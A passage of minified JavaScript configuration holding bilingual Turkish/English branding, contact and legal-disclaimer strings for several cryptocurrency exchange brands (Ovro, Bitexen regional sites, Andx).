requirements."},about_us_p4:{tr:"T\xfcrkiye\u2019nin en geni\u015f \xfcr\xfcn yelpazesini kullan\u0131c\u0131lar\u0131na sunan Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu A.\u015e. Dijital Varl\u0131k Al\u0131m Sat\u0131m Platformu\u2019nda \xfc\xe7 y\xfczden fazla dijital varl\u0131k listelenmektedir.",en:"More than three hundred digital assets are listed at Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu A.\u015e. which offers it\u2019s customers the largest product range in Turkey."},about_us_p5:{tr:"\u0130stanbul Ticaret Odas\u0131'na kay\u0131tl\u0131 Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu A.\u015e. 50.000.000 T\xfcrk Liras\u0131 \xf6denmi\u015f sermaye ile hizmet vermektedir.",en:"Registered to \u0130stanbul Chamber of Commerce, Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu A.\u015e. operates with it\u2019s 50.000.000 TRY paid-in capital."},landing_description_line:{tr:"T\xfcrkiye'nin kolay, g\xfcvenilir ve h\u0131zl\u0131 Bitcoin ve Altcoin al\u0131m sat\u0131m platformu. Hemen \xfcye ol, her an, her yerden, kolayca kripto-varl\u0131k al, sat!",en:"User-friendly, reliable and lightning-fast Bitcoin and Altcoin Trading Platform of Turkey. Join now, manage your Bitcoin and Altcoin investments easily."},legal_warning_text:{tr:"Burada yer alan bilgiler Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi taraf\u0131ndan genel bilgilendirme amac\u0131 ile haz\u0131rlanm\u0131\u015ft\u0131r. Kripto para al\u0131m sat\u0131m platformu i\xe7in yap\u0131lan analizler, bilgi, yorum ve tavsiyeler, tavsiyede bulunanlar\u0131n ki\u015fisel g\xf6r\xfc\u015flerine dayanmakta olup, herhangi bir coinin al\u0131m-sat\u0131m \xf6nerisi ya da getiri vaadi olarak yorumlanmamal\u0131d\u0131r. Bu g\xf6r\xfc\u015fler mali durumunuz ile risk ve getiri tercihlerinize uygun olmayabilir. Bu nedenle, sadece burada yer alan bilgilere dayanarak i\u015flem karar\u0131 verilmesi beklentilerinize uygun sonu\xe7lar do\u011furmayabilir. Hi\xe7bir \u015fekilde y\xf6nlendirici nitelikte olmayan bu i\xe7erikler, genel anlamda bilgi vermeyi ama\xe7lamakta olup; bu i\xe7eriklerin, kullan\u0131c\u0131lar\u0131n i\u015flem kararlar\u0131n\u0131 destekleyebilecek yeterli bilgileri kapsamayabilece\u011fi dikkate al\u0131nmal\u0131d\u0131r. Bu sayfalarda yer alan \xe7e\u015fitli bilgi ve g\xf6r\xfc\u015flere dayan\u0131larak yap\u0131lacak ileriye d\xf6n\xfck i\u015flemlerin sonu\xe7lar\u0131ndan ya da ortaya \xe7\u0131kabilecek zararlardan Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi sorumlu tutulamaz.",en:"Information contained here, has been prepared by Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi for general information purposes. The analysis, information, comments and recommendations for the cryptocurrency trading platform are based on the personal opinions of the advisers and should not be interpreted as a trading recommendation or return promise for any cryptocurrency. These views may not be suitable for your financial situation and risk and return preferences. Therefore, making a trading decision based solely on the information contained herein may not produce results that meet your expectations. These contents, which are not directive in any way, aim to provide information in general; It should be taken into account that these contents may not contain sufficient information to support the transaction decisions of the users. Ovro Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi cannot be held responsible for the results of the forward-looking transactions to be made, based on the various information and opinions on these pages, or for any damages that may arise."}},global:{lowercase_name:"global.bitexen",name:"Bitexen Global",long_name:"Bitexen Teknoloji A.\u015e.",long_name_2:{tr:"Bitexen Technology",en:"Bitexen Technology"},docs:"docs.bitexen.com",twitter:"@bitexencom",help_mail:"globalsupport@bitexen.com",help_commission_refund:"https://support.bitexen.com/portal/en/kb/articles/exen-commission-refund-campaign",company_currency:"EXEN",company_currency_pay:"XNP Coin",company_currency_pay_company_name:"ExenPay Teknoloji A.\u015e.",company_currency_lowercase:"exen",whitepaper_tr:"/resources/EXEN-whitepaper.pdf",whitepaper_en:"/resources/EXEN-whitepaper-en.pdf",whitepaper_global_en:"/resources/EXEN-g-whitepaper.pdf",about_us_p1:{tr:"Bitexen, T\xfcrkiye\u2019de kurulu ve \u0130T\xdc ARI Teknokent teknoloji geli\u015ftirme b\xf6lgesinde faaliyet g\xf6steren Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi taraf\u0131ndan geli\u015ftirilmi\u015f, bir online dijital varl\u0131k al\u0131m sat\u0131m platformudur.",en:"Bitexen is an online crypto-currency trading platform developed by Bitexen Teknoloji A.\u015e., which is founded at ITU ARI Teknokent Technology Development Zone, Istanbul/Turkey, in 2018."},about_us_p2:{tr:"Bitexen, bankac\u0131l\u0131k, parite ve t\xfcrev yat\u0131r\u0131m ara\xe7lar\u0131 al\u0131m sat\u0131m platformlar\u0131, \xf6deme sistemleri, bilgi g\xfcvenli\u011fi, finansal suistimallerin \xf6nlenmesi ve inovasyon konular\u0131nda y\u0131llarca \xe7al\u0131\u015fm\u0131\u015f olan T\xfcrk m\xfchendisler taraf\u0131ndan geli\u015ftirildi.",en:"Bitexen is developed by Turkish engineers who have several years of demonstrated experience in banking, trading platforms for parity and derivative instruments, payment systems, information security, preventing financial misconduct and innovation."},about_us_p3:{tr:"Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi, mevcut yerel ve global dijital varl\u0131k al\u0131m sat\u0131m platformlar\u0131 analiz edilerek, yenilik\xe7i bir bak\u0131\u015f a\xe7\u0131s\u0131yla, dijital varl\u0131k yat\u0131r\u0131mc\u0131s\u0131n\u0131n temel ihtiya\xe7lar\u0131na en iyi \u015fekilde cevap verecek global bir platform olu\u015fturma hedefiyle kuruldu.",en:"Bitexen Teknoloji A.\u015e. and its subsidary Bitexen Technology are founded with an innovative approach, by analyzing the current local and global digital asset trading platforms, with the purpose of creating a global platform which meets the digital investor\u2019s main requirements."},about_us_p4:{tr:"T\xfcrkiye\u2019nin en geni\u015f \xfcr\xfcn yelpazesini kullan\u0131c\u0131lar\u0131na sunan Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi Dijital Varl\u0131k Al\u0131m Sat\u0131m Platformu\u2019nda \xfc\xe7 y\xfczden fazla dijital varl\u0131k listelenmektedir.",en:"More than three hundred digital assets are listed at Bitexen Technology which offers it\u2019s customers the largest product range."},about_us_p5:{tr:"\u0130stanbul Ticaret Odas\u0131'na kay\u0131tl\u0131 Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi 25.000.000 T\xfcrk Liras\u0131 \xf6denmi\u015f sermaye ile hizmet vermektedir.",en:"Registered to \u0130stanbul Chamber of Commerce, Bitexen Technology operates with it\u2019s 25.000.000 TRY paid-in capital."},landing_description_line:{tr:"T\xfcrkiye'nin kolay, g\xfcvenilir ve h\u0131zl\u0131 Bitcoin ve Altcoin al\u0131m sat\u0131m platformu. Hemen \xfcye ol, her an, her yerden, kolayca kripto-varl\u0131k al, sat!",en:"User-friendly, reliable and lightning-fast Bitcoin and Altcoin Trading Platform of Turkey. Join now, manage your Bitcoin and Altcoin investments easily."},legal_warning_text:{tr:"Burada yer alan bilgiler Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi taraf\u0131ndan genel bilgilendirme amac\u0131 ile haz\u0131rlanm\u0131\u015ft\u0131r. Kripto para al\u0131m sat\u0131m platformu i\xe7in yap\u0131lan analizler, bilgi, yorum ve tavsiyeler, tavsiyede bulunanlar\u0131n ki\u015fisel g\xf6r\xfc\u015flerine dayanmakta olup, herhangi bir coinin al\u0131m-sat\u0131m \xf6nerisi ya da getiri vaadi olarak yorumlanmamal\u0131d\u0131r. Bu g\xf6r\xfc\u015fler mali durumunuz ile risk ve getiri tercihlerinize uygun olmayabilir. Bu nedenle, sadece burada yer alan bilgilere dayanarak i\u015flem karar\u0131 verilmesi beklentilerinize uygun sonu\xe7lar do\u011furmayabilir. Hi\xe7bir \u015fekilde y\xf6nlendirici nitelikte olmayan bu i\xe7erikler, genel anlamda bilgi vermeyi ama\xe7lamakta olup; bu i\xe7eriklerin, kullan\u0131c\u0131lar\u0131n i\u015flem kararlar\u0131n\u0131 destekleyebilecek yeterli bilgileri kapsamayabilece\u011fi dikkate al\u0131nmal\u0131d\u0131r. Bu sayfalarda yer alan \xe7e\u015fitli bilgi ve g\xf6r\xfc\u015flere dayan\u0131larak yap\u0131lacak ileriye d\xf6n\xfck i\u015flemlerin sonu\xe7lar\u0131ndan ya da ortaya \xe7\u0131kabilecek zararlardan Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi sorumlu tutulamaz.",en:"Information contained here, has been prepared by Bitexen Technology for general information purposes. The analysis, information, comments and recommendations for the cryptocurrency trading platform are based on the personal opinions of the advisers and should not be interpreted as a trading recommendation or return promise for any cryptocurrency. These views may not be suitable for your financial situation and risk and return preferences. Therefore, making a trading decision based solely on the information contained herein may not produce results that meet your expectations. These contents, which are not directive in any way, aim to provide information in general; It should be taken into account that these contents may not contain sufficient information to support the transaction decisions of the users. Bitexen Technology cannot be held responsible for the results of the forward-looking transactions to be made, based on the various information and opinions on these pages, or for any damages that may arise."}},mena:{lowercase_name:"mena.bitexen",name:"Bitexen Mena",long_name:"Bitexen Teknoloji A.\u015e.",long_name_2:{tr:"Bitexen Technology",en:"Bitexen Technology"},docs:"docs.bitexen.com",twitter:"@bitexencom",help_mail:"globalsupport@bitexen.com",help_commission_refund:"https://support.bitexen.com/portal/en/kb/articles/exen-commission-refund-campaign",company_currency:"EXEN",company_currency_pay:"XNP Coin",company_currency_pay_company_name:"ExenPay Teknoloji A.\u015e.",company_currency_lowercase:"exen",whitepaper_tr:"/resources/EXEN-whitepaper.pdf",whitepaper_en:"/resources/EXEN-whitepaper-en.pdf",whitepaper_global_en:"/resources/EXEN-g-whitepaper.pdf",about_us_p1:{tr:"Bitexen, T\xfcrkiye\u2019de kurulu ve \u0130T\xdc ARI Teknokent teknoloji geli\u015ftirme b\xf6lgesinde faaliyet g\xf6steren Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi taraf\u0131ndan geli\u015ftirilmi\u015f, bir online dijital varl\u0131k al\u0131m sat\u0131m platformudur.",en:"Bitexen is an online crypto-currency trading platform developed by Bitexen Teknoloji A.\u015e., which is founded at ITU ARI Teknokent Technology Development Zone, Istanbul/Turkey, in 2018."},about_us_p2:{tr:"Bitexen, bankac\u0131l\u0131k, parite ve t\xfcrev yat\u0131r\u0131m ara\xe7lar\u0131 al\u0131m sat\u0131m platformlar\u0131, \xf6deme sistemleri, bilgi g\xfcvenli\u011fi, finansal suistimallerin \xf6nlenmesi ve inovasyon konular\u0131nda y\u0131llarca \xe7al\u0131\u015fm\u0131\u015f olan T\xfcrk m\xfchendisler taraf\u0131ndan geli\u015ftirildi.",en:"Bitexen is developed by Turkish engineers who have several years of demonstrated experience in banking, trading platforms for parity and derivative instruments, payment systems, information security, preventing financial misconduct and innovation."},about_us_p3:{tr:"Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi, mevcut yerel ve global dijital varl\u0131k al\u0131m sat\u0131m platformlar\u0131 analiz edilerek, yenilik\xe7i bir bak\u0131\u015f a\xe7\u0131s\u0131yla, dijital varl\u0131k yat\u0131r\u0131mc\u0131s\u0131n\u0131n temel ihtiya\xe7lar\u0131na en iyi \u015fekilde cevap verecek global bir platform olu\u015fturma hedefiyle kuruldu.",en:"Bitexen Teknoloji A.\u015e. and its subsidary Bitexen Technology are founded with an innovative approach, by analyzing the current local and global digital asset trading platforms, with the purpose of creating a global platform which meets the digital investor\u2019s main requirements."},about_us_p4:{tr:"T\xfcrkiye\u2019nin en geni\u015f \xfcr\xfcn yelpazesini kullan\u0131c\u0131lar\u0131na sunan Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi Dijital Varl\u0131k Al\u0131m Sat\u0131m Platformu\u2019nda \xfc\xe7 y\xfczden fazla dijital varl\u0131k listelenmektedir.",en:"More than three hundred digital assets are listed at Bitexen Technology which offers it\u2019s customers the largest product range."},about_us_p5:{tr:"\u0130stanbul Ticaret Odas\u0131'na kay\u0131tl\u0131 Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi 25.000.000 T\xfcrk Liras\u0131 \xf6denmi\u015f sermaye ile hizmet vermektedir.",en:"Registered to \u0130stanbul Chamber of Commerce, Bitexen Technology operates with it\u2019s 25.000.000 TRY paid-in capital."},landing_description_line:{tr:"T\xfcrkiye'nin kolay, g\xfcvenilir ve h\u0131zl\u0131 Bitcoin ve Altcoin al\u0131m sat\u0131m platformu. Hemen \xfcye ol, her an, her yerden, kolayca kripto-varl\u0131k al, sat!",en:"User-friendly, reliable and lightning-fast Bitcoin and Altcoin Trading Platform of Turkey. Join now, manage your Bitcoin and Altcoin investments easily."},legal_warning_text:{tr:"Burada yer alan bilgiler Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi taraf\u0131ndan genel bilgilendirme amac\u0131 ile haz\u0131rlanm\u0131\u015ft\u0131r. Kripto para al\u0131m sat\u0131m platformu i\xe7in yap\u0131lan analizler, bilgi, yorum ve tavsiyeler, tavsiyede bulunanlar\u0131n ki\u015fisel g\xf6r\xfc\u015flerine dayanmakta olup, herhangi bir coinin al\u0131m-sat\u0131m \xf6nerisi ya da getiri vaadi olarak yorumlanmamal\u0131d\u0131r. Bu g\xf6r\xfc\u015fler mali durumunuz ile risk ve getiri tercihlerinize uygun olmayabilir. Bu nedenle, sadece burada yer alan bilgilere dayanarak i\u015flem karar\u0131 verilmesi beklentilerinize uygun sonu\xe7lar do\u011furmayabilir. Hi\xe7bir \u015fekilde y\xf6nlendirici nitelikte olmayan bu i\xe7erikler, genel anlamda bilgi vermeyi ama\xe7lamakta olup; bu i\xe7eriklerin, kullan\u0131c\u0131lar\u0131n i\u015flem kararlar\u0131n\u0131 destekleyebilecek yeterli bilgileri kapsamayabilece\u011fi dikkate al\u0131nmal\u0131d\u0131r. Bu sayfalarda yer alan \xe7e\u015fitli bilgi ve g\xf6r\xfc\u015flere dayan\u0131larak yap\u0131lacak ileriye d\xf6n\xfck i\u015flemlerin sonu\xe7lar\u0131ndan ya da ortaya \xe7\u0131kabilecek zararlardan Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi sorumlu tutulamaz.",en:"Information contained here, has been prepared by Bitexen Technology for general information purposes. The analysis, information, comments and recommendations for the cryptocurrency trading platform are based on the personal opinions of the advisers and should not be interpreted as a trading recommendation or return promise for any cryptocurrency. These views may not be suitable for your financial situation and risk and return preferences. Therefore, making a trading decision based solely on the information contained herein may not produce results that meet your expectations. These contents, which are not directive in any way, aim to provide information in general; It should be taken into account that these contents may not contain sufficient information to support the transaction decisions of the users. Bitexen Technology cannot be held responsible for the results of the forward-looking transactions to be made, based on the various information and opinions on these pages, or for any damages that may arise."}},saf:{lowercase_name:"saf.bitexen",name:"Bitexen Saf",long_name:"Bitexen SAF (Pty) Ltd",long_name_2:{tr:"Bitexen SAF (Pty) Ltd",en:"Bitexen SAF (Pty) Ltd"},docs:"docs.bitexen.com",twitter:"@bitexencom",help_mail:"saf.support@bitexen.com",help_commission_refund:"https://support.bitexen.com/portal/en/kb/articles/exen-commission-refund-campaign",company_currency:"EXEN",company_currency_pay:"XNP Coin",company_currency_pay_company_name:"ExenPay Teknoloji A.\u015e.",company_currency_lowercase:"exen",whitepaper_tr:"/resources/EXEN-whitepaper.pdf",whitepaper_en:"/resources/EXEN-whitepaper-en.pdf",whitepaper_global_en:"/resources/EXEN-g-whitepaper.pdf",about_us_p1:{tr:"Bitexen, T\xfcrkiye\u2019de kurulu ve \u0130T\xdc ARI Teknokent teknoloji geli\u015ftirme b\xf6lgesinde faaliyet g\xf6steren Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi taraf\u0131ndan geli\u015ftirilmi\u015f, bir online dijital varl\u0131k al\u0131m sat\u0131m platformudur.",en:"Bitexen is an online crypto-currency trading platform developed by Bitexen Teknoloji A.\u015e., which is founded at ITU ARI Teknokent Technology Development Zone, Istanbul/Turkey, in 2018."},about_us_p2:{tr:"Bitexen, bankac\u0131l\u0131k, parite ve t\xfcrev yat\u0131r\u0131m ara\xe7lar\u0131 al\u0131m sat\u0131m platformlar\u0131, \xf6deme sistemleri, bilgi g\xfcvenli\u011fi, finansal suistimallerin \xf6nlenmesi ve inovasyon konular\u0131nda y\u0131llarca \xe7al\u0131\u015fm\u0131\u015f olan T\xfcrk m\xfchendisler taraf\u0131ndan geli\u015ftirildi.",en:"Bitexen is developed by Turkish engineers who have several years of demonstrated experience in banking, trading platforms for parity and derivative instruments, payment systems, information security, preventing financial misconduct and innovation."},about_us_p3:{tr:"Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi, mevcut yerel ve global dijital varl\u0131k al\u0131m sat\u0131m platformlar\u0131 analiz edilerek, yenilik\xe7i bir bak\u0131\u015f a\xe7\u0131s\u0131yla, dijital varl\u0131k yat\u0131r\u0131mc\u0131s\u0131n\u0131n temel ihtiya\xe7lar\u0131na en iyi \u015fekilde cevap verecek global bir platform olu\u015fturma hedefiyle kuruldu.",en:"Bitexen Teknoloji A.\u015e. and its subsidary Bitexen Technology are founded with an innovative approach, by analyzing the current local and global digital asset trading platforms, with the purpose of creating a global platform which meets the digital investor\u2019s main requirements."},about_us_p4:{tr:"T\xfcrkiye\u2019nin en geni\u015f \xfcr\xfcn yelpazesini kullan\u0131c\u0131lar\u0131na sunan Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi Dijital Varl\u0131k Al\u0131m Sat\u0131m Platformu\u2019nda \xfc\xe7 y\xfczden fazla dijital varl\u0131k listelenmektedir.",en:"More than three hundred digital assets are listed at Bitexen Technology which offers it\u2019s customers the largest product range."},about_us_p5:{tr:"\u0130stanbul Ticaret Odas\u0131'na kay\u0131tl\u0131 Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi 25.000.000 T\xfcrk Liras\u0131 \xf6denmi\u015f sermaye ile hizmet vermektedir.",en:"Registered to \u0130stanbul Chamber of Commerce, Bitexen Technology operates with it\u2019s 25.000.000 TRY paid-in capital."},landing_description_line:{tr:"T\xfcrkiye'nin kolay, g\xfcvenilir ve h\u0131zl\u0131 Bitcoin ve Altcoin al\u0131m sat\u0131m platformu. Hemen \xfcye ol, her an, her yerden, kolayca kripto-varl\u0131k al, sat!",en:"User-friendly, reliable and lightning-fast Bitcoin and Altcoin Trading Platform of Turkey. Join now, manage your Bitcoin and Altcoin investments easily."},legal_warning_text:{tr:"Burada yer alan bilgiler Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi taraf\u0131ndan genel bilgilendirme amac\u0131 ile haz\u0131rlanm\u0131\u015ft\u0131r. Kripto para al\u0131m sat\u0131m platformu i\xe7in yap\u0131lan analizler, bilgi, yorum ve tavsiyeler, tavsiyede bulunanlar\u0131n ki\u015fisel g\xf6r\xfc\u015flerine dayanmakta olup, herhangi bir coinin al\u0131m-sat\u0131m \xf6nerisi ya da getiri vaadi olarak yorumlanmamal\u0131d\u0131r. Bu g\xf6r\xfc\u015fler mali durumunuz ile risk ve getiri tercihlerinize uygun olmayabilir. Bu nedenle, sadece burada yer alan bilgilere dayanarak i\u015flem karar\u0131 verilmesi beklentilerinize uygun sonu\xe7lar do\u011furmayabilir. Hi\xe7bir \u015fekilde y\xf6nlendirici nitelikte olmayan bu i\xe7erikler, genel anlamda bilgi vermeyi ama\xe7lamakta olup; bu i\xe7eriklerin, kullan\u0131c\u0131lar\u0131n i\u015flem kararlar\u0131n\u0131 destekleyebilecek yeterli bilgileri kapsamayabilece\u011fi dikkate al\u0131nmal\u0131d\u0131r. Bu sayfalarda yer alan \xe7e\u015fitli bilgi ve g\xf6r\xfc\u015flere dayan\u0131larak yap\u0131lacak ileriye d\xf6n\xfck i\u015flemlerin sonu\xe7lar\u0131ndan ya da ortaya \xe7\u0131kabilecek zararlardan Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi sorumlu tutulamaz.",en:"Information contained here, has been prepared by Bitexen Technology for general information purposes. The analysis, information, comments and recommendations for the cryptocurrency trading platform are based on the personal opinions of the advisers and should not be interpreted as a trading recommendation or return promise for any cryptocurrency. These views may not be suitable for your financial situation and risk and return preferences. Therefore, making a trading decision based solely on the information contained herein may not produce results that meet your expectations. These contents, which are not directive in any way, aim to provide information in general; It should be taken into account that these contents may not contain sufficient information to support the transaction decisions of the users. Bitexen Technology cannot be held responsible for the results of the forward-looking transactions to be made, based on the various information and opinions on these pages, or for any damages that may arise."}},eu:{lowercase_name:"eu.bitexen",name:"Bitexen Europe",long_name:"Bitexen Teknoloji A.\u015e.",long_name_2:{tr:"Bitexen Technology",en:"Bitexen Technology"},docs:"docs.bitexen.com",twitter:"@bitexencom",help_mail:"support.eu@bitexen.com",help_commission_refund:"https://support.bitexen.com/portal/en/kb/articles/exen-commission-refund-campaign",company_currency:"EXEN",company_currency_pay:"XNP Coin",company_currency_pay_company_name:"ExenPay Teknoloji A.\u015e.",company_currency_lowercase:"exen",whitepaper_tr:"/resources/EXEN-whitepaper.pdf",whitepaper_en:"/resources/EXEN-whitepaper-en.pdf",whitepaper_global_en:"/resources/EXEN-g-whitepaper.pdf",about_us_p1:{tr:"Bitexen, T\xfcrkiye\u2019de kurulu ve \u0130T\xdc ARI Teknokent teknoloji geli\u015ftirme b\xf6lgesinde faaliyet g\xf6steren Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi taraf\u0131ndan geli\u015ftirilmi\u015f, bir online dijital varl\u0131k al\u0131m sat\u0131m platformudur.",en:"Bitexen is an online crypto-currency trading platform developed by Bitexen Teknoloji A.\u015e., which is founded at ITU ARI Teknokent Technology Development Zone, Istanbul/Turkey, in 2018."},about_us_p2:{tr:"Bitexen, bankac\u0131l\u0131k, parite ve t\xfcrev yat\u0131r\u0131m ara\xe7lar\u0131 al\u0131m sat\u0131m platformlar\u0131, \xf6deme sistemleri, bilgi g\xfcvenli\u011fi, finansal suistimallerin \xf6nlenmesi ve inovasyon konular\u0131nda y\u0131llarca \xe7al\u0131\u015fm\u0131\u015f olan T\xfcrk m\xfchendisler taraf\u0131ndan geli\u015ftirildi.",en:"Bitexen is developed by Turkish engineers who have several years of demonstrated experience in banking, trading platforms for parity and derivative instruments, payment systems, information security, preventing financial misconduct and innovation."},about_us_p3:{tr:"Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi, mevcut yerel ve global dijital varl\u0131k al\u0131m sat\u0131m platformlar\u0131 analiz edilerek, yenilik\xe7i bir bak\u0131\u015f a\xe7\u0131s\u0131yla, dijital varl\u0131k yat\u0131r\u0131mc\u0131s\u0131n\u0131n temel ihtiya\xe7lar\u0131na en iyi \u015fekilde cevap verecek global bir platform olu\u015fturma hedefiyle kuruldu.",en:"Bitexen Teknoloji A.\u015e. and its subsidary Bitexen Technology are founded with an innovative approach, by analyzing the current local and global digital asset trading platforms, with the purpose of creating a global platform which meets the digital investor\u2019s main requirements."},about_us_p4:{tr:"T\xfcrkiye\u2019nin en geni\u015f \xfcr\xfcn yelpazesini kullan\u0131c\u0131lar\u0131na sunan Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi Dijital Varl\u0131k Al\u0131m Sat\u0131m Platformu\u2019nda \xfc\xe7 y\xfczden fazla dijital varl\u0131k listelenmektedir.",en:"More than three hundred digital assets are listed at Bitexen Technology which offers it\u2019s customers the largest product range."},about_us_p5:{tr:"\u0130stanbul Ticaret Odas\u0131'na kay\u0131tl\u0131 Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi 25.000.000 T\xfcrk Liras\u0131 \xf6denmi\u015f sermaye ile hizmet vermektedir.",en:"Registered to \u0130stanbul Chamber of Commerce, Bitexen Technology operates with it\u2019s 25.000.000 TRY paid-in capital."},landing_description_line:{tr:"T\xfcrkiye'nin kolay, g\xfcvenilir ve h\u0131zl\u0131 Bitcoin ve Altcoin al\u0131m sat\u0131m platformu. Hemen \xfcye ol, her an, her yerden, kolayca kripto-varl\u0131k al, sat!",en:"User-friendly, reliable and lightning-fast Bitcoin and Altcoin Trading Platform of Turkey. Join now, manage your Bitcoin and Altcoin investments easily."},legal_warning_text:{tr:"Burada yer alan bilgiler Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi taraf\u0131ndan genel bilgilendirme amac\u0131 ile haz\u0131rlanm\u0131\u015ft\u0131r. Kripto para al\u0131m sat\u0131m platformu i\xe7in yap\u0131lan analizler, bilgi, yorum ve tavsiyeler, tavsiyede bulunanlar\u0131n ki\u015fisel g\xf6r\xfc\u015flerine dayanmakta olup, herhangi bir coinin al\u0131m-sat\u0131m \xf6nerisi ya da getiri vaadi olarak yorumlanmamal\u0131d\u0131r. Bu g\xf6r\xfc\u015fler mali durumunuz ile risk ve getiri tercihlerinize uygun olmayabilir. Bu nedenle, sadece burada yer alan bilgilere dayanarak i\u015flem karar\u0131 verilmesi beklentilerinize uygun sonu\xe7lar do\u011furmayabilir. Hi\xe7bir \u015fekilde y\xf6nlendirici nitelikte olmayan bu i\xe7erikler, genel anlamda bilgi vermeyi ama\xe7lamakta olup; bu i\xe7eriklerin, kullan\u0131c\u0131lar\u0131n i\u015flem kararlar\u0131n\u0131 destekleyebilecek yeterli bilgileri kapsamayabilece\u011fi dikkate al\u0131nmal\u0131d\u0131r. Bu sayfalarda yer alan \xe7e\u015fitli bilgi ve g\xf6r\xfc\u015flere dayan\u0131larak yap\u0131lacak ileriye d\xf6n\xfck i\u015flemlerin sonu\xe7lar\u0131ndan ya da ortaya \xe7\u0131kabilecek zararlardan Bitexen Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi sorumlu tutulamaz.",en:"Information contained here, has been prepared by Bitexen Technology for general information purposes. The analysis, information, comments and recommendations for the cryptocurrency trading platform are based on the personal opinions of the advisers and should not be interpreted as a trading recommendation or return promise for any cryptocurrency. These views may not be suitable for your financial situation and risk and return preferences. Therefore, making a trading decision based solely on the information contained herein may not produce results that meet your expectations. These contents, which are not directive in any way, aim to provide information in general; It should be taken into account that these contents may not contain sufficient information to support the transaction decisions of the users. Bitexen Technology cannot be held responsible for the results of the forward-looking transactions to be made, based on the various information and opinions on these pages, or for any damages that may arise."}},andxtr:{lowercase_name:"andx",name:"Andx",long_name:'AND X Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi"',long_name_2:{tr:'AND X Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi"',en:'AND X Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi"'},docs:"docs.andx.one",twitter:"@Andx",help_mail:"support@andx.one",help_commission_refund:"",company_currency:"",company_currency_pay:"",company_currency_pay_company_name:"",company_currency_lowercase:"",whitepaper_tr:"",whitepaper_en:"",whitepaper_global_en:"",about_us_p1:{tr:"Kripto d\xfcnyas\u0131nda <b>ezberleri bozan, kullan\u0131c\u0131 odakl\u0131 ve yenilik\xe7i</b> bir ekosistem in\u015fa ediyoruz. <b>ANDX, yapay zeka destekli i\u015flem deneyimi, oyunla\u015ft\u0131r\u0131lm\u0131\u015f ticaret yap\u0131s\u0131 ve g\xfc\xe7l\xfc topluluk etkile\u015fimiyle</b> yaln\u0131zca bir kripto borsas\u0131 de\u011fil, ayn\u0131 zamanda gelece\u011fin finansal platformudur.",en:"We are building <b>a groundbreaking, user-focused and innovative ecosystem</b> in the crypto world. <b>ANDX is not just a crypto exchange, but also the financial platform of the future with its artificial intelligence-supported</b> transaction experience, gamified trading structure and strong community interaction."},about_us_p2:{tr:"300\u2019den fazla kripto varl\u0131\u011f\u0131 destekleyen ANDX, <b>kapsaml\u0131 ticaret ara\xe7lar\u0131, zincirler aras\u0131 entegrasyonlar ve en son g\xfcvenlik teknolojileriyle</b> her seviyeden yat\u0131r\u0131mc\u0131 i\xe7in g\xfcvenli, h\u0131zl\u0131 ve e\u011flenceli bir deneyim sunar.",en:"Supporting more than 300 crypto assets, ANDX offers a safe, fast and fun experience for investors of all levels <b>with comprehensive trading tools, cross-chain integrations and the latest security technologies.</b>"},about_us_p3:{tr:"Daha fazlas\u0131n\u0131 ke\u015ffetmek isteyenler i\xe7in <b>ANDX Academy ve 7/24 destek ekibimiz</b> ile kripto okuryazarl\u0131\u011f\u0131n\u0131 g\xfc\xe7lendiriyor, toplulu\u011fumuzla birlikte \xf6\u011frenme ve b\xfcy\xfcme f\u0131rsatlar\u0131 sunuyoruz.",en:"For those who want to discover more, we strengthen crypto literacy with <b>ANDX Academy and our 24/7 support team,</b> offering learning and growth opportunities with our community."},about_us_p4:{tr:'**ANDX, Amerika Birle\u015fik Devletleri\u2019nde farkl\u0131 finansal yat\u0131r\u0131mlar\u0131 bulunan **<a href="https://www.linkedin.com/in/raparthi/" rel="noreferrer noopener" target="_blank">Viru Raparthi</a>\u2019nin kripto ve Web3 ekosistemine 